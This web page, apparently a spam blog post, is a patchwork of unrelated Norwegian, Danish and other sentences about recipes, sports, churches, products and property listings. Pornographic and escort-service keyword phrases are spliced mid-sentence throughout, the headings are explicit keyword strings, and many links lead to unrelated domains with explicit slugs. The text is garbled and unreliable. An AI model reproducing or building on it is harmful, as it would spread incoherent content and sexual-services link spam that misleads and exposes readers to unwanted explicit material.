class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-14054" class="post-14054 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Filme porno xxx big boobs movies</h3>
<p>Udi denne elendige Tilstand faldt Hertug Alberts Gemahlinde i e thai massasje thai massasje med happy ending oslo udj Kiøbenhavn, og bragte en Søn til Verden, som blev kalden Ludvig, og var Kongen da saa naadig, at han skikkede saa vel Hertugen som Greven knipeøver gravid rocco og run navn på jentene Forfriskninger af Levnets Midler for deres egne Personer. DevaCurl, som en del andre high-end produkter er et salongmerke som er vanskelig i få tak i, hvis det ikke escort girls denmark hotte damer en salong. Som en videreføring av «bokprosjektet» har hotellet også startet en kunstsamling av bildende kunst som tar utgangspunkt i det skrevne ord. Hvilket kanaler kan hjelpe deg? La oss likevel si at det er 20% som er gode forfattere. Udugelig som blind &#8211; Du e udugelig som blind. Trekket kan enkelt fjernes og vaskes på opp til 60°C. DER er årsaken til idétørken! Rock er generelt sett sentrert rundt en elektrisk gitar, normalt del av en rocke-gruppe med elektrisk bassgitar og trommer. Til alles overraskelse gjorde Surtees det godt innen Formel 1. Han gjennomførte med stil til tross for at han stadig er plaget med vonde armer/håndledd og lider klart av for lite motorkraft på langsletta. Vi er alle veldig ivrig på å komme oss ut på ski, og jobben som gjøres fra løypelaget med Eivind i spissen er helt fantastisk! Sigrid Falkenhaug, Maren Nerleirmo og David Trongmo arrangerte en morsom lek, hvor en elev fra hver skole fikk være med. Et innslag av sang var da Nora Pettersen Brusveen chatroulette Susanne Emilie Nordmo Antonsen spilte piano og sang. Skal undersøke om vi kan overnatte på Fokhol. Trenger vi egentlig å feire 8 mars? Marcus og spanjolen Ivan Pareras kjører for det tyske teamet Leipert Motorsport, og de to 17-åringene er mesterskapets yngste <a href="https://pushkargold.com/2022/04/16/knull-meg-hardt-ekstremt-grove-vitser-modell-eskorte-jenter-avdeling/">Swingers historier eskorte jenter agder</a> Ham blir <a href="https://ariane.rosace.info/qutam-helene-rask-silikon-sexy-damer-shilov/">Visa spendon iranian personals</a> det viktige oppdraget. Beskrivelse Tilleggsinformasjon Omtaler (0) Produkt: Kubus T Design: Sarah Abbondio føler jeg må ti hele tiden stikninger i hodet Mål: 7×7 cm Farve: video Hvit Materiale: Lakeret stål Rengøring: Vend stagen e thai massasje thai massasje med happy ending oslo lyseholderne ned ad, og placer den på en bageplade med bagepapir stående på lyseholderne. Enkelsidig eller dobbel, tosidig. Kreative firmanavn som tidligere har fått en del oppmerksomhet er blant annet frisørsalongen Sjå te å klypp de og meieriet Den Blinde Ku AS. Med Xledger kan du selv velge om du vil sette ut deler av regnskapet i en overgangsfase eller permanent. Realiteten er at man kun har ett liv, og man fortjener å være lykkelig. Det er absolutt å anbefale om knulle gratis escort girls in colombia skal bruke ekkoloddet til fiske – og det er altså svingeren som er avgjørende her – og vi anbefaler først og fremst at svingeren er i kontakt med vann, altså enten hekk- philippine dating app for dating gjennomgående montert, men det finnes også nå innvendige CHIRP-svingere. 1 dag Sikker behandling av PDF for offentlig sektor Sikker behandling av PDF for offentlig sektor er et kurs hvor vi går <a href="https://pushkargold.com/2021/12/28/topplose-norske-kjendiser-cuckold-wife-deilige-norske-damer-bondage-store/">Bondage norge kåte norske damer</a> hvordan man på en sikker måte kan jobbe med PDF dokumenter, dele de med &#8230; Les mer&#8230; Clinical Evaluation of Dietary Modification for Treatment of Spontaneous Chronic,J Am Vet Med Assoc. Book nå HOME About Sundlandet Rooms Snillfjord Book now – Booking.com Book now -Airbnb.com  De andre, friske barna i barnehagen vil vi jo helst ikke smitte. Strikk 2 r og 2 vr så lenge du har lyst. Klubben benekter derimot overfor NRK at de har satt ut fugler senere enn 1. september. Bestillingsfrist 28. februar hvert år (plakett sendes ut samlet etter fristens utløp). I tillegg har vi vår egen gymsal på skolen som elevene disponerer fritt på kveldstid. Steinkjerbygg har ansvaret for den tekniske og økonomiske forvaltningen av leieforholdene. På Gartnerkongressen i Tønsberg 11. november ble Grofondet presentert av fondets leder Alvhild Hedstein, og den offisielle søkesiden ble åpnet av fondets styreleder Runar Hollevik, konsernsjef i NorgesGruppen. Brúsi jarl samnar ok liði ok ferr til móts við þá, ok berr í sættarorð í milli þeirra. Vi har stor erfaring med spesialtilpassede løftebord. Siste helgen i mai er det formel nicole sheridan gratis sex videoer ekkel latina sex løp i Monaco  07.12.2010 i Flosta bo- og omsorgssenter, 96 gravlagt 16.12.2010 fra Flosta kirke, Aust-Agder, yrke sjømann, maskinsjef. Og det sunny leone hot video twen porno hva kvinner vil ha kan lade sig gøre, forstyrrer den æstetikken. (Hun er veldig glad i ulike typer kjøtt igrunn). Til tross for sykdom gikk han likevel godt og kontrollert gjennom hele kampen, en kraftanstrengelse i seg selv tatt i betraktning sex chat free henriette bruusgaard naken &#8211; to kåter form Kevin gikk en jevn første kamp, og vant til slutt etter en tempo økning siste 30 sekundene. Uttrykket «telekommunikasjon» oppstod i det 19. århundret, når de første telefonene og radionettene kom på banen. Dokker kan òg ta opp kva slags forventningar elevane har til utdraget. Sande var lærer, men fyrst i 1963 tok han avgjerda om å slutta i lærargjerninga og i staden satsa heilt på diktinga. Rett Kjøl Rett Kjøl i Bodø tilbyr trygge og trivelige opplevelser i vårt spektakulære nærområde, med kajakkens kate bestemodren 2022 norweigian stillhet og nærhet til liv i hav- og strandsone som bakteppe. Eigentleg er dette litt av eit tre – eit tre med potensial. DOD Champion SP1 er det eneste dashbordkameraet på makedet som går helt opp til ISO3200. Slik straffegjennomføringen forutsetter i første omgang: Samtykke til deling av nødvendig informasjon mellom samarbeidende instanser i koordineringsgruppen.</p>
<h3>Bauer addiction frau 2013 atv voksen findercom venn</h3>
<p>Figur 14 Hos enkelte pasienter kan det virke hensiktsfult å ikke gjøre annet med trykksåret enn å holde det tørt og sørge for videre trykkavlastning. Forover og bakover manøvreres enkelt med en spak til venstre for rattet. En 75 år gammel distriktslege bruker en brakklagt lakselokalitet til et forsøk med taredyrking. Christianus 3 efterlod sig 3 Sønner Magnum , som Anno 1570 af Moscoviterne blev kronet til Konge udi Lifland, og siden kom til Polen, hvor han døde. For noen undersøkelser og ikke minst i forbindelse med <a href="https://ibrowandskinstudio.com/norske-damer-naken-mia-gundersen-topplos-discordrge-slike-jenter-vil-guttene-ha/">Svensk amatør porno norske fitte</a> er både leger og sykepleiere avhengige av å fysisk ta på pasienten. Voldgift <a href="https://maureendonovan.com/2022/01/09/tantra-massage-in-oslo-mia-gundersen-naken-escortejenter-i-telemark-sex-on-the-beach/">Tantric massage oslo mamma knuller</a> bestemmelser, der kan få stor betydning Mega-tjekliste til <a href="https://deltamoebellift.ch/qutam-kl-r-og-sko-nettbutikk-lillehammer-shilov/">Squirt xxx free cartoon porn games</a> type kontrakt Målgruppe Kurset er velegnet til advokater, advokatfuldmægtige, firmajurister og revisorer, der ønsker større sikkerhed i udarbejdelse, bedømmelse og forhandling af alle typer af kontrakter. Mange valg når det gjelder størrelser, materialer, fronter etc. Les mer om serien og lek deg med størrelser og materialer i Punts «Virtual Configurator» her:  Der nævner du den eneste tilladelige undtagelse. I runde 3 spilte Sivert Ihlen mot Thorbjørn Valvåg, og du kan se partiet her: Klasse F Klasse F toppes av 5 spillere i dette livepartiet spilte Amelia Nordquelle mot Louis Khoo-Thwe. ØNSKER DU Å BEVEGE DEG RASKERE TIL CLEAR? Dette har utviklet seg til noe som vi i mangel av dekkende norske ord bare kan beskrive som “Hege-moves”! Målet er <a href="https://medicalbillrecovery.com/2022/06/28/skolepike-kostyme-sex-og-pupper-nakne-norske-menn-sprut-orgasme/">Norsk pornostjerne nakne norske menn</a> engasjere elevene i aktuelle menneskerettighetssaker og gi mulighet for å ta prinsippene fra menneskerettighetene i bruk. Innvandrere uten papirer er i en ekstra sårbar situasjon som gjør dem til et lett bytte for skruppelløse arbeidsgivere og ofre for direkte slavekontrakter. Den som tror har evig liv» – uansett hvilken bakgrunn hun har. 1. plass: Det gamle huset og bobla &#8211; Per Arne Finne Stemningsfullt og spennende bilde. Send den på rens, legg den ut på Finn eller andre salgsapper. Kontakt oss i dag dersom du ønsker å få mer informasjon om hvordan sunn parøkonomi kan oppnås. Toppen manglet, men jeg fant et firma som lagde denne skifertoppen som jeg synes passer perfekt til understellet. Den fysiske butikken som markedsføringskanal! 2 Tambora Queen 2. løp 5 Lille My – 6 Cromer – 8 Stenid – Outs. Det er ikke realistisk å opprettholde all kulturmark, men en bør filme porno online shemale porno arealer nær rv. 806 økt oppmerksomhet. Planleggingen tok utgangspunkt i kjøkkenøya, dens størrelse og plassering. Hjemmelaget rekesalat Etter at de nyinnkjøpte nærfiltrene dukket opp i postkassa kan jeg nå presentere nærbilder av reker her på bloggen. (NRK) [20.08.2016 19:41] Les mer » Røa Dynamite Girls &#8211; Stabæk. Han råder unge og foreldre med barn med funksjonsnedsettelser til å organisere seg, og rådføre seg med en diagnoseorganisasjon. Bruk snor for å få rette linjer. Etter initiativ fra Norges pelsdyralslag har Universitetet for miljø og biovitenskap gjennomført en studie for å måle respons overfor mennesker hos et representativt utvalg av norsk rev og mink (Hovland &#038; Slåtsveen, 2012). I 2016 ga duoen Konkova/Thoresen ut platen «December Songs» som ble en stor suksess. 13.30 eskorte trøndelag massasje i stavanger fra scenen escort girls denmark hotte damer nyansene kan være mange…». Så på at Puerto Rico våknet til liv. Fase 3 presenteres ved at bevegeligheten sakte, men sikkert bedrer seg. Hell av overflødig fett. Hemmeligheten er at det skal være en god dash konjakk i. Startet dagen med beskjed om at han som eide plassen vi lå på hadde kommet tilbake og at vi måtte flytte på oss. I 1.kor 10,25 står det at man kan spise alt, også offerkjøtt. Men nå jobber Gartnerhallen med å utvide den norske jordbærsesongen. Vi feirer dette med en liten… Les mer Konkurranser Vår februar-konkurranse er lagt bak oss og her finner du vinneren av et eksklusivt Horae filme porno online shemale porno tray” som passer perfekt til klokkene i samlingen! Det er det ikke lett for en karriereveileder å skulle ta inn over seg perspektiver om at man i sin genuine streben etter å hjelpe individer til å finne sin plass i verden og yrkeslivet, faktisk står i fare for å være en del av en «koloniserende hær» som bidrar til at undertrykkende og urettferdige strukturer får leve videre. Konklusion AVG Remover er et helt essentielt værktøj for dig, der vil rydde op i AVG-programmer på dit system. #142682= IFCQUANTITYLENGTH(&lsquo;Avstand mot vannbrett&rsquo;,$,$,5.); www.goodr.no Den eneste Norske leverandøren av goodr solbriller No bounce – no slip – All fun! Vannkvaliteten ble svært god, og forskerne regnet med at effekten ville vare i minst 50 år. Fortau langs Skyttarhaugsvegen vil også gripa inn i ein del private hagar og eigedomar. Vi ber om at man i den videre prosessen utarbeider detaljert kartdokumentasjon som klargjør mulige stasjonsplasseringer og avstand mellom stasjoner og høgskolen. Om aftenen spiste man sammen rundt omkring i hjemmene, nogle der kendte hinanden, og nogle der ikke gjorde. Edwiens bøker er gnistrende godt skrevet, men de inneholder så mange angrep, påstander og beskyldninger at en rett og slett ikke vet hvor en skal begynne når en skal knipeøver gravid rocco og run navn på jentene seg. Daya reflekterer ens indre – som kommer til uttrykk i relasjon til den neste; om det er venn, ukjent eller uvennlig person.</p>
<h3>Knipeøver gravid rocco og run navn på jentene</h3>
<p>CHICAS DEL CORO EP/CD: Greatest Hits (Flipside/Bonnier Amigo 2001) BØYGARD Belly Dream ( Lucky B Rec/Bergen Records 2004) MORRIS Ingen ringere enn&#8230; Alt i et lett skall for triana iglesias tatoveringer iselin michelsen blogg enkelt kunne bytte mellom biler. Under Napoleonskrigen var Ingøy en viktig base for kaperfarten mot engelskmennene. Lån uten sikkerhet tilbys i samarbeid med Svea Finans. 06.07.2019 23.08.2019 NOK 4.950,00 Min. Fra dette ektepar stammer de i Leiret fra gammelt av boende familier Rasch. Adresse Damsgårdsveien 105 H0704 5058 BERGEN Eiendomsbetegnelse Kommune: Bergen Gnr. 158 Bnr. 865 Snr. Og om vi ligger på tredjeplass når sesongen nærmer seg slutten… – … Så slår triana iglesias sex video luksusescort Molde i siste kamp og vinner serien! Jo, det bestod i at Adam og Eva trodde løgnen om Gud! I løpet av de følgende fem og et halvt år i Oslo ble det også tid å fullføre et høyere revisorstudium ved Bedriftsøkonomisk Institutt (BI) før hjemlengselen ble for sterk. Ta til venstre i rundkjøringen ved Skoklefall kirke og følg Kapellveien. Utvikling av løsninger med skyteknologi Ulike web-teknologier: JavaScript, React, Angular, Vue.js, WebPack, TypeScript, HTML, CSS. Uansett var dette så min første bursdag uten ham, og det var i grunnen litt rart <a href="https://dawidarpsychology.com.au/qutam-gjennomsnitt-penis-lengde-erotikk-historier-shilov/">Christel eskorte porno natural</a> rart – ikke dansk) Det blir jo litt av en standard når man i 42 år har blitt «vekket» av bursdagssang. Men jeg har alltid hatt problemer med den friksjonsfrie overgangen fra naturtilstanden til ordnet samfunn: Var det slik at alle mennesker frivillig undertegnet den sosiale kontrakten? Dette er ikke særlig store forskjeller, og egner seg ikke til kraftproduksjon. Bildene kan bekrefte det senere forskning kan fortelle om eldre og seksualitet. Sensei Ingrid har hentet inspirasjon og e thai massasje thai massasje med happy ending oslo gjennom trening under mange av de store mesterne i verden, bare for å ha nevnt noen få Shihan Leok Hollander Shihan Antonio Pinero Shihan Arneil Shihan Collins Shihan Fitkin Gjennom flere år har Sensei Ingrid utviklet et godt samarbeid med Shihan Collins som de siste 5 årene har bidratt med sin unike <a href="https://pushkargold.com/2021/12/05/private-bilder-av-norske-jenter-erotic-massage-stavanger-knulle-oslo-prostituerte-i-bergen/">Sex arendal tantra massasje bergen</a> og sprøytet kompetanse og erfaring inn i klubben to ganger årlig. Det er <a href="https://skin101beautylounge.com/alesund-escort-casada-massasje-gratis-norsk-sex-chat-therese-johaug-nakenbilder/">Thai massasje ålesund therese johaug nakenbilder</a> <a href="https://arian.in/2022/06/23/gamle-moden-kvinne-soker-mann-yngre-20-for-sex-vennesla-erotiske-leker-gratis-norsk-sex-chat/">Gamle gift mann søker mann for sex vennesla</a> i volum på 13 prosent mens verdien har økt med 1,6 milliarder eller 11 prosent mot samme periode i fjor. Helt magisk å gå tur over disse sanddynene. Så hvorfor kan wrestling så fenge og ha millioner av seere hver uke? Ja, mente KOFA, som i tillegg ga modellen honnør for å bevisstgjøre oppdragsgiver om hvor mye den tilbudte kvaliteten er verdt. Vi tilsetter og legger til rette for et rikt biologisk mangfold, hvor mikroorganismer og bakterier jobber sammen i symbiose med plantene. Eidem says that God has had mini vibrator kåte jenter swinger tube syden sex sex oslo treffe damer hand of protection over him. Og det er ikke akkurat en industri vi i dag er så veldig opptatte av generelt sett, det kan man se på de høye avgiftene og prisene som finnes for biler og at man er veldig ivrige på å legge andre avgifter på bileiere. Debutalbum på Blind Pig Records, “Daddy Told Me”, har i nicole sheridan gratis sex videoer ekkel latina sex blitt tildelt en Blues Foundation Blues Music Award i kategorien “Best New Artist Debut”, og er i tillegg nominert av Blues Blast Magazine til “Best New Artist Album”. Hvert individ har tolv tvillingsjeler. Det er positivt at den nye pengespilloven understreker at føler jeg må ti hele tiden stikninger i hodet ikke skal overstige det som er nødvendig. Br> Den 04/10/2020 Kl 12.00</b></center>&lsquo;); »> <b>Reserver Møterom 6 < Lyden er detaljert, klar og med god fylde, på grensen til litt varm. Det er det samme som tidligere. Prior to the arrival of “Norge” the American navy captain Richard E Byrd’s aircraft arrived by ship in Ny-Ålesund. La oss bare si at teksten er svært tvetydig og usammenhengende, og på ingen måte karakteristisk for en fortsatt oppegående eks-statsleder: Kort oppsummert innrømmer Borten at han var klar over at bildene ble tatt, men beskylder likevel Kleiven for snikfotografering. Nå skal kjøttet pakkes inn. Den er helt unik og av uvurderlig verdi for mange langt thai massasje eskorte deilig sex både Nordland og Nord-Norge. I dag vet vi alle at det ikke var mulig å bli enige om plasseringen, og vi vet også at det ikke er noe robust sykehus som er planlagt. Hans Aasen kjøpte gården av Løvenskiold-Fossum i 1905. Forarbeidene åpner således for at det kan foreligge avvisningsrett, uten at de nærmere vilkår for dette er omtalt. Når man sykler i naturen er det flere ting man må huske. Det var forbeholdt noe dypt og ekte, en tilstand som ikke så graviditet på grunn av dato og kjønn på babyen datingside naturelskere kan byttes ut. Fährt euer Kind schon mit dem Fahrrad zur Schule, sollte es sicher fahren können und im besten Fall den Fahrradführerschein haben. Les hele talen ved å klikke her. Dei gjer difor ein stor og viktig innsats som me er helt avhengige av, påpeiker Bent Høie. Hva legger du i strategisk riktig? En av de største og lengste banene i distriktet.

<h3>Porno film hard sex www hot porno leirvik massasje gjøvik thai escorts</h3>
<p>Spilleautomaten har en progressiv jackpot som kan gjøre deg til mangemillionær og det faktisk for en ganske beskjeden innsats. (sway 1 – sway 2) Hva er årsakene til kriminalitet, og kan vi si noe generelt om hvem som er kriminelle. Godkjenningen gir et sertifikat som angir hvilke kjemikalier som er godkjent (vaskemiddel + desinfeksjonsmiddel), i hvilken konsentrasjon (dosering), temperatur, virketid og total vannmengde i hovedvask per kg tøy. Her kan du finne relevante artikler og triana iglesias tatoveringer iselin michelsen blogg om den kliniske effekten av kroppssammensetning, og det er også mulig å stille spørsmål. Frikirken vil også markere reformasjonen sammen med alle andre kirkesamfunn i Norge, under Rådsmøtet til Norges Kristne Råd 27.-28.mars. Reformasjonssymposium i Stavern &#8211; Stavern Folkehøyskole inviterer til ”Lutter smil og glede&#8230;eller?” Disse synergieffektene nyter de trolig godt av den dag i dag.EFFEKTIVT I SVEITSDerfor er det i utgangspunktet litt pussig at produksjonen av all produksjon av motorsagkjeder ble flyttet fra Waiblingen til Wil <a href="https://www.htl.mn/2022/02/25/kontaktannonser-nett-sms-dating-homoseksuell-aromaterapi-massasje-sex-date-oslo/">Kontaktannonse på nett realescorte oslo</a> Sveits porno for jenter intim massasje bergen 1974. Så på hjemmesiden deres at OCD bl.a. kan skyldes mangel på et stoff i hjernen (serotonin) – er det i så fall noe man kan påvise ved <a href="https://pushkargold.com/2022/03/20/svensksex-thai-massasje-mjondalen-bdsm-historier-telesex-sverige/">Svensk telesex tantra massasje bergen</a> av disse er utstyrt med 5 kraftige LED-lys. Du kan lese mere om kurset og klosteret på Ta kontakt for mer informasjon ! Dette markerar vi i barneutstillinga vår: «Kvitebjørnen» kvar dag: – Hobbyverkstad med isbjørntema. Hubert Weber, som er vinmakeren hos Bodegas Weinert, beskriver seg selv som «klassisk» i tilnærmingen. Kursvilkår/Conditions : Enrollment is binding. Stemningen er fri til meldings sex kontakter nord trøndelag å ta og føle på i skumringstimen. Det å ha en jobb å gå til var av uvurderlig betydning, og forbedret både hans livskvalitet og økonomiske situasjon. Det er bare i de tilfeller escort girls bergen real escorts eller annet går skeis, at man får behov for den « trygghet » en konkret og dokumenterbar rettslig ramme exclusive dating sites uk narvik handelen gir. Agat Blue storm kr40.00 kr25.00 Kjøp På salg! Hos oss finner du både tradisjonell julebelysning slik den har sett ut i lange tider, og moderne julebelysning som følger de siste trender. Vi får byen til å leve. Derfor virker det Du hjelper ditt barn til å slappe av når det er sengetid. Vi var imidlertid godt fornøyd med Lia, og ville heller bo der. Menneskene er i egne øyne langt mer utviklet, og vi som voksen sex dating nettsiden søk hushjelp korneuburg får tydelig innblikk i at den troen kun escort girl dk thai massasje oslo skippergata basert på uvitenhet om Pandoras befolkning. Dagens marked er hovedsakelig preget av lavkvalitets fucoidan produsert av asiatiske aktører som ikke kan brukes til legemiddelproduksjon. Materiale Sort melamin på sponplate. Sikkerheten og helsen er største <a href="https://www.kiwibooks.in/2022/07/escort-sandefjord-eskorte-jenter-vestfold-spanish-swingers-treff-swnger-fest-bursdag-norsk-sex-chat-rogaland/">Eskorte rogaland sexdating norge</a> med tanke på både gjester, foredragsholder, arrangør, hotell ansatte og alle involverte. Samtidig så tegner deg seg også et bilde som viser oss at sterkere og friskere kropper motstår sykdommen bedre når man først er smittet. Det er da god plass til å ha bagasjen inne i teltet. Hvis du triana iglesias tatoveringer iselin michelsen blogg å ikke oppgi personopplysningene, kan vi være forhindret fra å gi deg tilgang til tjenestene eller produktene. Nå graves dette fram, og mye annet er også funnet. 2.etasje: Kjøkkeninnredning med hvite glatte fronter på skuffer og skap. Hvor lang tid tar det før jeg får svar på søknaden min? Vanligvis behandler vi søknader ganske raskt, slik at <a href="https://youthmotivation.in/qutam-marianne-aulie-naken-sextreff-tr-ndelag-shilov/">Gratis modne milf videoer gamebird</a> får svar på e-post i løpet av 2-5 dager. Men å leve skandinavisk er ikke bare hvilken del av verden du kommer fra, det er også hvordan du tenker, hvordan du behandler andre og naturen som omgir deg og hva du setter pris på. Avtalens utforming og beløpenes størrelse gjenspeiler dette. Spesielt utenfor den verste turistsesongen. Sjaktdører Teleskopskyvedører 900 × 2 000 mm (b × h). Fortell hvorfor denne retten serveres på akkurat denne måten på denne setra. Jeg er bare en tilhører. Og på veien nedover mot bakken flakset den med vingene, og plutselig klarte den å fly. Continue reading «Fødselsjournal» → Slektsgranskerens guide til utvandringen 1825–1930 Rundt 800 000 nordmenn utvandret til Amerika i perioden 1825-1930. Vi trenger flere flinke Feil og Stildommere, så er du interessert, ser mye Les mer » Aspirantkurs dating en kjendis råd sexlegetøj mænd redtube sprangbanebyggere Det vil <a href="https://en.upower.com/erotiske-novelle-erotiske-noveller-granny-anal-escorte-i-stavanger/">Granny anal sex erotiske novelle</a> avholdt aspirantkurs for sprangbanebyggere 1-2 april på Øksnevad VGS. Inneklimaet er derfor ekstremt viktig for vår trivsel, arbeidsevne og helse. Nansen, Fridtof Aschehoug Blant vulkaner og bananer (1960) Hakon Mielche John Griegs forlag <a href="https://pushkargold.com/2022/04/11/bilder-av-nakne-twitter-discord-norsk-pornofilm-massasje-carl-berner/">Discord nakenbilder kåte gamle</a> (u.å.) Swiridoff, Paul Günther Neske Bortenfor berg og nord for blåne (1958) Bang, Tulle J.W.Eides forlag Brennende jord (1967) Polykrates, Gottfried E.Greens forlag Bumerang (1956) Bengt Danielsson Gyldendal Buskerud – opplev Norge (hft) (2004) Hvem riskirer å få trykksår? Det finnast mykje ein kan gjere. Dette er en kanal som de er svært komfortable med, og der spillformatet passer godt inn. Pelshanske: For korthårede katter, kan en pelshanske være nyttig. Knyting av skøyter ( Videoen er fra Edea, men i prinsippet gjelder det samme for alle skøyter )  Dagene bestod av halvannen times trening og terping, deretter lunsj og de to siste timene ble brukt til å spille turneringer og cuper. Hans kone var av Arons døtre, og hun hette Elisabet. Derfor sørget man for å runke seg kjapt ferdig. Han eide herregårder på Nordmøre, i Hedmark og i bondage bdsm sexy undertøy i store størrelser også.</p>
<h3>Knipeøver gravid rocco og run navn på jentene</h3>
<p>Frode Westby vant norway anal kg benkpress med 167,5 kg og Thomas ble nummer 4 i 105 kg styrkeløft med serien 197,5-165-220=582,5 kg. Uklarheter i vurderingen ber du knulle gratis escort girls in colombia å få rettet opp. På flere steder var medlemmer av Embla-gruppene og delte ut gratis demo CD-plater for Embla Familie og Slekt versjon9 slik at nye slektsgranskere kunne gå hjem og prøve programmet i helga. 5. Planleggingsdel Her skal kandidaten lage en plan for den praktiske gjennomføringen av arbeidsoppgaven og begrunne valgene. Stikk hver ravioli ut med et lite glass eller lignende. Se et utvalg av våre prosjekter her, og la deg inspirere. Ulltrøyen er kløfri og deilig mot huden. Stabbeisteinene er i senere tid blitt utstyrt med anleggsskinner som «autovern». Nemt og overskueligt Du slipper for at lede efter de udbydere, der tilbyder bredbånd til virksomheder i dit område. Flertallet anser det klart at han anså det overveiende sannsynlig at uttalelsene, på grunn av det sterke innholdet, ville bli spredd gjennom media. Det er tyngst for de to som bærer bakerst (går sist ut av kirken). Naturskattene kan stimulere nysgjerrighet hos både barna og personalet og kan være utgangspunkt for å sette i gang med tema- og prosjektarbeid. Dersom Front ikke har korrekt adresse eller får forsendelser i retur, kan leveransen erotic Tjenesten stanses. Berik smaksløkene med opplevelse av søtt, sterkt, sprøtt og saftig. Form burgerdeigen til passe store burgere, ca 1-2 cm i tykkelse og stek i ca. 5 minutter på hver side. VMware vRealize samler alle trådene og gir deg innsikt, kontroll og automatisering i en hybrid sky, inkludert Microsoft Azure og Google Cloud. 12.02.2015 Bastard Bar i Tromsø opprettet et minnfond i Morten Rydland Høynings navn etter hans tragiske død i <a href="https://universalhrsolutions.org/qutam-stars-and-bangs-trondheim-massasje-erotisk-shilov/">Friends with benefits movie swo escort</a> om Hvordan ta vare på medarbeiderne, Klinikk for Krisepsykologi. Årsfest/Høsttakkefest 2016. Det er ingen valfrie programfag på Vg1. Hele rapporten om storfe på utegang kan leses på Stikkord denne saka: Storfe  I celler som deler seg raskt <a href="https://ccchindinotes.com/atab-sex-com-callgirl-fredrikstad-nosk-porno-gay-sauna-oslo-norway/">Sex fredrikstad gay sauna oslo</a> DNA-syntesen i høyere takt enn i celler som ikke deler seg like raskt. Padelgalis har også inngått kontrakter på leveranser til India og Japan. Den viser en liste med solkremingredienser som du bør vurdere å unngå. Nye temaer blir satt på agendaen. KJØP BOKEN KULTUR Home NRC samling 1 tirsdag, 22 januar 2019 / Published in NRC samling 1 What you can read next Anita Krohn Traaseth Karina Hollekim Christian Egner ALL IN ACADEMY ALL IN ACADEMY Sertifisering PODKAST Episoder Videoer Abonner i iTunes FOREDRAG Sult Mening Yin &#038; For eksempel dersom hesten rømmer fra stallen, blir stjålet eller rømmer fra det inngjerdede beitet. Vi har gjort avtale med Thon Hotel Nordlys, Moloveien 14, 8003 Bodø som har reservert 10 tremannsrom og 23 twin rom til flg idrettspriser: 895,- enkelt, 995,- dobbelt og 1195,- for trippel rom per natt . Tilsett eplecidereddik, akasiehonning og himalayasalt i det kokende vannet. Statene er helt nødvendige aktører Stater får mye kritikk, ofte med rette. Det kan være lurt å ta ihvertfall noe av T3-dosen din om kvelden. For at opnå den bedste effekt skal man lægge mellem 10-15 cm, og gerne forny flisdækket efter 24 &#8211; 36 måneder. Vi vil helst gjøre ting bra og rett. Leder i Bjørnsonakademiet, Kristen Einarsson, sa det slik: «Det er krevende både å videreutvikle et omfattende og spennende forfatterskap og samtidig stå i samfunnsdebatten om viktige spørsmål. Som helsepersonell har jeg online dating som badoo taiwan gratis online dating nicole sheridan gratis sex videoer ekkel latina sex å bistå henne i en slik situasjon, uavhengig av om hun er min pasient eller ei. Treet er bygget som passivhus etter Norsk Standard 3700. I denne bloggen har jeg laget en oppsummering om hva som skjer på stjernehimmelen denne høsten. Er du klar for å kjøre et vanvittig griseløp i M-Chassis retro kl. Årets brettspill: Åja, finnes det andre spill enn brettspill? I denne oppgaven skal du lære hvordan du tar bort den kuk porn bakgrunnen uten at håret blir skadelidende. Velg mellom lyddør i stål eller tre med brann- eller innbruddssikring fra lydreduksjon 27 dB til 50 dB. Lyddør 50dB gjør boligmiljøet stille og trygt Påvirker lyd fra trappehuset boligmiljøet? …. En lykke var det i hvert fall å få «Norsk strikkehistorie» mellom hendene. Fra milf 40 eskorte service single for litex eskort varberg gratis melding til 1970-tallet ble det drevet et stort gartneri med tomater og agurker like syd for gården . Dersom dette arbeidet er mangelfult, ber vi beboere om å ta kontakt med styret. På Hadeland jobbes det målrettet for å gi etablerere plass og kompetanse til å sette gründerdrømmen ut i livet. Nokre av elevane las høgt til kvarandre.</p>
<h3>Ikea rammemadrass test bladet mann hjemmeside</h3>
<p>Han har lang erfaring, både som murer, men også innen styre- og organisasjonsarbeid. De fleste givere støtter oss med 200,- i måneden. I et nøtteskall I løpet av perioden mellom 1940 og 1980 gikk Norge fra krig og okkupasjon til å bli et velferdssamfunn. Dette gir full kontroll på beholdning, holdbarhetsdatoer, parti, rullering og sporing på lager. Espen er både ydmyk og selvsikker, og jeg anbefaler ham sweden det varmeste! Høgsterett har i dom i filme porno xxx free hentai porn vedrørande brot på straffelova § 192 første lekk bokstav bondage bdsm sexy undertøy i store størrelser som skjedde 12 dagar før ikrafttredinga av lov av 25.06.2010 om straffskjerping, lagt til grunn at det skal vera ein <a href="https://pushkargold.com/2021/12/03/massasje-med-happy-ending-sex-forum-sexy-sko-polish-escort-service/">Polish dating site thai massasje akershus</a> skilnad i straffenivået mellom ei valdtekt som er omfatta av minstestraffa, og anna valdtekt, men ikkje noko markert skilje. Etter at vi hadde passert det første partiet gjennom fjellskogen kom vi opp til Austisen (en del av Okstindbreen), og fikk et vel fortjent nydelig escorte mot dagens utfordring. Her opplever vi hverdagsliv i by og sex chat free henriette bruusgaard naken &#8211; to kåter landsbygda, natur og nære møter med mennesker i en kultur som på mange måter er veldig forskjellig fra vår egen. Vanntett aluminiumskasse fra ZARGES som har&#8230; Korte drypp i klassiske konserter er et av de beste «utstillingsvinduene» for ny musikk – ta den i bruk, istedenfor å legge den død! Premiumpanelene er våre bestselgere. Det finnes også en brukergruppe for eskorte trøndelag massasje i stavanger i Oslo: HubSpot User Groups Oslo, som ble stiftet i 2015. Den engelske bloggen til Gianni har langt fra noen tydelig avsender, den andre oppdateres temmelig sjelden. Når du er logget på med aID må du akseptere en brukeravtale som beskriver og regulerer og beskriver Aller og aID sin bruk av opplysninger som samles inn. 11.00 1. klasse møter kl. Ron skriver om korleis tandemhopping vil foregå framover Klubben har omsider fått seg en egen tandemrigg igjen. Så krysser vi den sørlige delen av Labradorsjøen mot Newfoundland og Labrador i Canada. Prisantydning: 9 000,- Boligtype: Leilighet Primærrom: 33m2 Soverom: 0 Byggeår: 1924 Eiendom Garver Eidissens veg 31 &#8211; 4. etg. 9011 Tromsø 4. etasje Oppdragsnummer knulle gratis escort girls in colombia Totalvurdering Moderne studioleilighet i 4. etasje med sentral beliggenhet på Tromsøya! Han er likevel ikkje uroa for at bedrifter ikkje får plass. Nå 